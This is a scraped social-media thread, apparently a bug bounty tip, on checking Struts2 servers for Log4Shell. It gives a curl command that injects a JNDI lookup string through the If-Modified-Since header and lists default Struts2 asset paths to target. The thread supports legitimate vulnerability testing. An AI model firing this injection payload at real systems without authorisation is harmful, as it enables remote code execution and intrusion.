If you have a Struts2 target, you can try to find if its vulnerable to #Log4Shell
curl -vv -H "If-Modified-Since: \${jndi:ldap://localhost:80/abc}" http://localhost:8080/struts2-showcase/struts/utils.js
#bugbountytips #log4jRCE #bugbounty #infosec #cybersecurity #redteam 1/n
curl -vv -H "If-Modified-Since: \${jndi:ldap://localhost:80/abc}" http://localhost:8080/struts2-showcase/struts/utils.js
#bugbountytips #log4jRCE #bugbounty #infosec #cybersecurity #redteam 1/n

"DefaultStaticContentLoader" class which loads static assets in Struts2 logs a warning if the date passed in "If-Modified-Since" is invalid.
Reference:
attackerkb.com/topics/in9sPR2…
2/n
Reference:
attackerkb.com/topics/in9sPR2…
2/n
List of default static asset paths in Struts2 (taken from the Rapid7 analysis):
tooltip.gif
domtt.css
utils.js
domTT.js
inputtransfersselect.js
optiontransferselect.js
3/n
tooltip.gif
domtt.css
utils.js
domTT.js
inputtransfersselect.js
optiontransferselect.js
3/n
• • •
Missing some Tweet in this thread? You can try to
force a refresh






